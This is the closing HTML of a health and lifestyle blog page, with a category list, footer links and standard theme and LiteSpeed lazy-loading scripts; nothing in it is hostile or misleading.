																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2026/01/image-2-263x175.jpeg" href="https://dailyhealthyoga.com/bridging-language-gaps-how-to-ensure-accurate-document-translation-in-qatar/" title="Bridging Language Gaps: How to Ensure Accurate Document Translation in Qatar"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/bridging-language-gaps-how-to-ensure-accurate-document-translation-in-qatar/" rel="bookmark" title="Bridging Language Gaps: How to Ensure Accurate Document Translation in Qatar">Bridging Language Gaps: How to Ensure Accurate Document Translation in Qatar</a></h4>
																	<span class="side-item-meta">January 8, 2026</span>
															</div>
						</div>
					</li>

					
			</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dailyhealthyoga.com/category/beauty/">Beauty <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dailyhealthyoga.com/category/dental/">Dental <span class="category-item-count">(3)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dailyhealthyoga.com/category/education/">Education <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dailyhealthyoga.com/category/featured/">Featured <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dailyhealthyoga.com/category/fitness-tips/">Fitness Tips <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://dailyhealthyoga.com/category/food/">Food <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dailyhealthyoga.com/category/uncategorized/">Health Care <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://dailyhealthyoga.com/category/lifestyle/">Lifestyle <span class="category-item-count">(48)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dailyhealthyoga.com/category/nutrition/">Nutrition <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dailyhealthyoga.com/category/surgery/">Surgery <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dailyhealthyoga.com/category/weight-loss/">Weight Loss <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dailyhealthyoga.com/category/yoga/">Yoga <span class="category-item-count">(8)</span></a>
</li>
			</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle">
	<div class="container">
							<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
									<div class="footer-menu-wrap">
					<ul id="menu-top-bar-menu-1" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1376"><a href="https://dailyhealthyoga.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1377"><a rel="privacy-policy" href="https://dailyhealthyoga.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-1193"><a href="https://dailyhealthyoga.com/about/" aria-current="page">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://dailyhealthyoga.com/contact-information/">Contact Info</a></li>
</ul>					</div>
				
									<div id="footer-copyright">
						<p>@2023-2025, Dailyhealthyoga.com, All Right Reserved. </p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/libs-script.min.js?ver=5.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/retina.min.js?ver=1.0" id="penci-retina-js"></script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/main.js?ver=5.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/dailyhealthyoga.com\/wp-admin\/admin-ajax.php","nonce":"347c5ccf92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/post-like.js?ver=5.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/dailyhealthyoga.com\/wp-admin\/admin-ajax.php","nonce":"347c5ccf92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>


<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 01:27:20 -->